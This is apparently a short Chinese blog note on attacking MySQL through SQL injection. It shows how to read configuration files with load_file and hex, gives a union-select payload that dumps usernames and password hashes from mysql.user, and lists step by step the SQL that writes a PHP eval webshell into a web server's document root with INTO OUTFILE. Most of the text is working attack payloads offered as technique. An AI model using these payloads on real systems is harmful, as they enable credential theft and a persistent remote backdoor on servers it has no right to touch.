mysql:

0x01



用load_fileh函数和hex函数配合,提高注入兼容性,利用错误提示来获取配置文件原始内容

以上load-file后跟的是文件位置路径,surname后跟的就是对应文件的hex值



group_concat函数与concat函数功能类似,将多个查询结果显示在一个显示位置里,拼接成一个查询结果,为了保持清晰,中间用一些符号的hex值,可以利用符号隔开。

爆数据库的方法一:1‘ and 1=2 union select 1, concat(user,0x5f,password) from mysql.user #)

爆数据库的方法二:如果方法一的用户密码是加密后的,无法解密,可以直接从配置文件解开尝试。语句见博客第一张图,配置文件hex解密后有mysql用户密码



可以用winhex转码存储文件,我一般喜欢用hackbar自带的。可以看到文件是一个php。

0x02

利用注入写入webshell姿势:

Drop TABLE IF EXISTS temp; //如果存在temp就删掉

Create TABLE temp(cmd text NOT NULL); //建立temp表,里面就一个cmd字段

Insert INTO temp (cmd) VALUES("<?php @eval($_POST[‘6um1n‘]);?>"); //把php一句话木马插入到temp表

Select cmd from temp into out file ‘C:/xampp/xampp/htdocs/shell.php‘; //查询temp表中的一句话并把结果导入到shell.php

Drop TABLE IF EXISTS temp; //删除temp

#以上也可简化为:

#Select "<?php @eval($_POST[‘6um1n‘]);?>" into outfile ‘C:/xampp/xampp/htdocs/shell.php‘ 后面跟上物理地址,前提根据报错或者phpinfo看到地址